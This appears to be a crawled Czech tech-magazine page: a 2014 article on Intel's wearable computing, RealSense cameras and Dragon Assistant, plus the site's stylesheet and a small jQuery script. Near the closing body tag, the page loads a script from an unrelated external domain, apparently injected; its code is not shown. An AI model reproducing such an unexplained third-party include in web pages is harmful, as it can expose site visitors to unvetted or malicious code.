

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/1266
body_size: 4677
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>Vize a trendy podle Intelu: elektronika s lidskými smysly </h3>
<div id="shorttext">
<p>
Svět vstupuje do doby integrované výpočetní techniky definované nikoli konkrétním zařízením, ale integrací technologie do životního stylu člověka. Příkladem je rozmach v oblasti nositelné elektroniky.&nbsp; 

</p>
<div class="cleaner">&nbsp;</div>
</div>
<p>
Společnost Intel oznámila spolupráci s módními návrháři, jejímž cílem je posílit propojení mezi módním a technologickým průmyslem. K tomu má přispět i nová celosvětová soutěž Intelu, nazvaná &bdquo;Ať se to dá nosit&ldquo; (Make it Wearable). Při té příležitosti generální ředitel Intelu Brian Krzanich poukázal na projekt Edison - nový počítač postavený na technologii Quark, velký (či spíše malý) jako SD karta, který má zabudovaný vysílač a podporuje několik různých operačních systémů. Jak zdůraznil, podoba výpočetní techniky se mění a s ní i role zabezpečení. Dnes je klíčové, aby zabezpečení bylo integrováno ve všech zařízeních. S rostoucí oblibou programů typu BYOD (Přineste si vlastní počítač) sáhlo mnoho firem k tomu, že zaměstnancům zakázalo používat zařízení s OS Android, pokud nebyla kompatibilní s bezpečnostními požadavky jejich IT. Tento problém letos vyřeší technologie Intel Device Protection, která umožní zařízením s Androidem splňovat většinu bezpečnostních standardů. <br />
Poslední studie společnosti Ericsson mapující nové trendy ukazuje, že heslem se stává samotné lidské tělo - více než polovina (52 %) uživatelů smartphonů chce využívat místo hesla biometrické otisky, 48 % z nich má zájem o snímání duhovky. Dalším výrazným trendem je i kvantifikace nás samotných - krevní tlak, puls, kroky, to jsou jen některé příklady, jak se stále více měříme pomocí mobilních zařízení. <br />
Ve spolupráci s dalšími společnostmi obdaří Intel tablety, počítače, notebooky, a další mobilní zařízení lidskými smysly. Místo vyťukávání a odklikávání povelů nastoupí gesta, hlasové a dotykové funkce. Nová rodina hardwarových a softwarových produktů ponese označení Intel RealSense. Jedním z nich je 3D kamera RealSense, vůbec první integrovaný kamerový modul, který zařízením umožňuje vidět prostorově, podobně jako lidské oči. Je schopen detekovat pohyb prstu, dokáže rozpoznat gesta i rysy lidské tváře a na základě těchto dat rozumí pohybu i emocím. Rozezná popředí od pozadí, umožňuje rozšířit realitu o virtuální interaktivní prvky, umí trojrozměrné skenování položek a další věci. <br />
Počítače se naučí také lépe &bdquo;slyšet&ldquo;. K tomu má pomoci nový konverzační asistent Dragon Assistant, který dokáže spolupracovat s aplikacemi pomocí hlasových povelů, v offline režimu ho lze využít k diktování poznámek, ovládání přístrojů a dalším věcem i bez internetového připojení. <br />
&nbsp;
</p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>13. 2. 2014</strong> | 
  Počet zobrazení: <strong>2977</strong> 
	<img src="img/iconPositive.png" alt="článek mě zaujal" /> <strong>700</strong>
</div>
<div class="tools">
  <div class="question">Zaujal Vás tento článek?</div>
  <a href="http://www.techmagazin.cz/1266?interest">Ano</a>
  <div class="cleaner">&nbsp;</div>
</div>
<div class="tools">
<div class="cleaner">&nbsp;</div>
</div>
<div class="cleaner">&nbsp;</div>

                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm10-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit10.jpg" alt="TM10/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (109564)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (108687)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (107519)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (103489)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (102068)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2025, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.techmagazin.cz/css/css.css
body_size: 2056
content:
html, body
{
    margin: 0;    
    padding: 0;    
    color: #3e3e3e;    
}

html, body, input, select, textarea
{    
    font-family: tahoma,arial,helvetica,sans-serif;
    font-size: 12px;
}

h3
{
    margin: 0;
    padding: 5px 10px;
    font-size: 14px;
    color: #4c4c4c;    
    border-bottom: 4px solid #cecece;
}

h4, p, ol li, ul li
{
    padding: 0 10px;
    font-size: 12px;
    color: #4c4c4c;
}

p, ol li, ul li
{
    padding: 0;
}

ol
{
  margin-left: 30px;
  padding: 0;
  list-style-position: inside;
}

ol li
{
  padding: 0;
  margin-left: 20px;
}

p
{
    padding: 0 10px;
    line-height: 16px;
}

th, td
{
    padding: 5px;
    font-size: 12px;
    color: #4c4c4c;
}

a
{
    color: #b83613;
}

a:active
{
    border-style: inset;
    border: 0;
}

h3 span.brown
{
    color: #b83613;
}

img
{
    border: 0;
}

img.floatLeft
{
    float: left;
    margin: 10px;
}

div.cleaner
{
    clear: both;
    height: 0;
    font-size: 0;}
    
/** hlavička **/

div#header
{
    height: 200px;
    background: url("../img/headerBg.png") repeat-x;
    text-align: center;
}

div#headerInner{
    position: relative;
    width: 1102px;
    height: 200px;
    margin: 0 auto;
    background: url("../img/header.png") no-repeat;
    text-align: left;
}

a#homeLink
{
    display: block;
    position: absolute;
    top: 67px;    left: 88px; 
    width: 586px;
    height: 80px;
    text-decoration: none;
}

div#header h2
{
    position: absolute;
    left: 300px;
    top: 134px;
    margin: 0;
    padding: 0;
    font-size: 14px;
}
    
ul#headerMenu
{
    position: absolute;
    left: 718px;
    top: 85px;
    width: 285px; 
    height: 55px;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

ul#headerMenu li
{
    display: block;
    float: left;
    margin: 0;
    padding: 0 10px;
    width: 120px;
}

ul#headerMenu li img
{
    margin: 3px 10px 0 0;
}

ul#headerMenu li a
{
    font-weight: bold;
    color: #0a0a0b;
}

ul#headerMenu li a:hover
{
    color: #fff;
}

/** Obsah **/
div#body
{
    height: auto;
    min-height: 600px;
    background: #a8a8a8 url("../img/bodyBg.png") repeat-x;
    text-align: center;
}
    
div#bodyInner
{
    width: 1102px;
    height: auto;
    min-height: 600px;
    margin: 0 auto;
    background: #a8a8a8 url("../img/contentBg2.png") repeat-y;
}

div#bodyInner2
{
    width: 1102px;
    height: auto;
    min-height: 600px;
    margin: 0 auto;
    background: url("../img/contentBg.png") no-repeat;
}

div#content
{
    width: 982px;
    margin: 0 auto;
    padding: 25px 0;
    text-align: left;
}

div#menuBar
{
    margin: 0 15px 15px 15px;
    padding: 0 5px 0 0;
    height: 42px;
    background: url("../img/menuBg.png");
}

ul#mainMenu
{
    height: 52px;
    width: 620px;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

ul#mainMenu li
{
    display: block;
    height: 42px;
    padding: 0 5px;
    margin-right: 10px;
    float: left;
}

ul#mainMenu li.active, ul#mainMenu li.selected
{
    float: left;
    background: url('../img/menuSelBg.png') 0 1px repeat-x
}

ul#mainMenu li img
{
    margin-right: 5px;
    float: left;
}

ul#mainMenu li a
{
    display: block;
    float: left;
    vertical-align: middle;
    color: #252525;
    line-height: 32px;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
}

ul#mainMenu li a:hover
{
    color: #e90716;
}

div#searchForm
{
    float: right;
    vertical-align: middle;
    height: 32px;
    padding-right: 20px;
    line-height: 32px;
    font-size: 14px;
    background: url("../img/menuIconSearch.png") right top no-repeat;
}

div#searchForm input.searchField
{
    height: 23px;
    width: 184px;
    border: 0;
    padding: 0 7px;
    background: url('../img/searchFieldBg.png') 0 0 no-repeat;
    font-size: 11px;
}

div#searchForm input.searchBtn
{
    border: 0;
    background: transparent;
    color: #252525;
    font-weight: bold;
    height: 32px;
}

/** obsah stránky - sloupce **/
/** levý sloupec **/
div#leftColumn
{
    float: left;
    width: 217px;
}

div.box
{
    width: 217px;
}

div#rightColumn div.box{
     float: right;
}

div.box p, div.box a
{
    color: #3e3e3e;
    font-size: 11px;
}

div.box p
{
    line-height: 16px;
    padding: 0;
    margin: 0;
}

div.box a:hover
{
    color: #fff;
}

div.boxHeader
{
    background: #7e7e7e;
    padding: 3px 31px;
    font-size: 16px;
    font-weight: bold;
    color: #fff;
}

div#leftColumn div.boxBodyBlue, div#leftColumn div.boxBodyYellow
{
    margin: 1px 0 9px 13px;
    padding: 15px;
}

div#rightColumn div.boxBodyBlue, div#rightColumn div.boxBodyYellow
{
    margin: 1px 13px 9px 0;
    padding: 15px;
}

div.boxBodyBlue
{
    background: #69a3cb url("../img/blueSideBoxBg.png") repeat-x;
}

div.boxBodyYellow
{
    background: #cb9e24 url("../img/yellowSideBoxBg.png") repeat-x;
}

div#leftColumn div.boxHeader
{
    text-align: right;
}

div#rightColumn div.boxHeader
{
    text-align: left;
}

/** prostřední sloupec **/
div#centerColumn
{
    float: left;
    width: 548px;
}

div#centerColumnInner
{
    padding: 0 9px;
}

div.articleBody
{
    padding: 10px 0;
    font-size: 11px;
}

div.articleBody p
{
    font-size: 11px;
    line-height: 15px;
}

div.rating
{
    margin: 10px 0;
    color: #717171;
    font-size: 9px;
    text-align: center;
}

div.articleBody img.left
{
    float: left;
    padding: 10px 10px 10px 0;
}

div.articleBody img.right
{
    float: right;
    padding: 10px 0 10px 10px;
}

/** aktuality **/
div#newsBox
{
    width: 530px;
    background: #eee;
}

div#newsBox h3
{
    padding: 0 10px;
    line-height: 25px;
    border-bottom: 1px solid #fff;
}

div#newsBox div.articleBody
{
    padding: 10px;
}

/** článek **/
div.article
{
    padding: 20px 10px;
}

/** pravý sloupec **/
div#rightColumn{
    float: left;
    width: 217px;
}

div.banner
{
    margin: 6px 0 6px 13px;
    height: 60px;
    background: #cecece;
}


/** flash banners **/
.flash_banners_top embed
{
  height: 60px;
  width: 468px;

}


div.newMagazineIssue
{
    float: right;
    margin: 1px 26px 6px 0;
    font-size: 11px;
    color: #0a0a0b;
}

/** patička **/
div#footer
{
    height: 209px;
     background: url("../img/footerBg.png");
    text-align: center;
}

div#footerInner
{
    position: relative;
    width: 1110px;
    height: 209px;
    margin: 0 auto;
    background: url("../img/footer.png") 0px 1px no-repeat;
    text-align: left;
}

p#copyright
{
    position: absolute;
    left: 60px;
    top: 40px;
}

div#footer p, div#footer a
{
    margin: 0;
    padding: 0;
    font-size: 11px;
    color: #fff;
}

p#address
{
    position: absolute;
    left: 850px;
    top: 80px;
}

div#gallery
{
    padding: 16px;
    background: #eee;
    margin: 0 0 20px 0; 
}

div#shorttext
{
    background: #f8f8f8;
    color: #262626;
    padding: 10px 0;
    border-bottom: 1px dotted #b83613;
}

div#commentsForm, div#commentsClosed
{
    margin: 10px;
    background: #eef4ff;
    padding: 10px;
    color: #131313;
    font-size: 12px;
}
    
div#commentsForm table
{
    width: 100%;
}

div#commentsForm table td
{
  margin: 0;
  padding: 0;
}

div#commentsForm table td.label
{
    padding: 5px 10px 5px 0;
    width: 30%;
    text-align: right;
    vertical-align: top;
    color: #0a184d;
}

div#commentsForm .formField
{
    width: 300px;
}

div#commentsForm input.formFieldShort
{
    width: 50px;
}

div.comment
{    
    margin: 10px;
    padding: 10px;
    background: #f8f8f8;
}

div.commentHeader
{
    border-bottom: 1px dotted #b83613;
}

span.formError
{
    color: #c00;
    font-size: 11px;
    font-weight: bold;
}

span.ok
{
    display: block;
    background: #fff;
    padding: 5px 10px;
    margin-bottom: 10px;
    color: #0c0;
    font-size: 11px;
    font-weight: bold;
}

div#commentsForm p
{
    font-size: 10px;
    margin: 0;
    padding: 0;
}

div.tools
{
  margin: 5px 0;
  padding: 5px;
  
  font-size: 11px;
}

div.tools a
{
  display: block;
  float: left;
  padding: 3px 6px;
  margin: 0 5px;

  background: #69a3cb;
  color: #fff;
  font-weight: bold;
  text-decoration: none;
}

div.tools div.question
{
  display: block;
  float: left;
  margin: 0;
  padding: 3px 6px;
}

div.paginator
{
  clear: both;
  margin: 15px 0;
  font-size: 12px;
  text-align: center;
}

div.magazineIssueText
{
  float: right; 
  width: 250px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.techmagazin.cz/js/default.js
body_size: 237
content:
$(document).ready(function(){

  $("ul#mainMenu li").hover(function(){
    $(this).addClass("selected");
  },
  function(){
    $(this).removeClass("selected");
  });
  
  $("input[name='ic']").keyup(function(){
    if($("input[name='payment_type']").val() == 'bank_transfer')
      $("input[name='variable_symbol']").val($("input[name='ic']").val());
  });
  
  $("input[name='payment_type']").click(function(){
    if($(this).val() == 'bank_transfer')
      $("input[name='variable_symbol']").val($("input[name='ic']").val());
    if($(this).val() == 'cheque')
      $("input[name='variable_symbol']").val('');
  });
  
});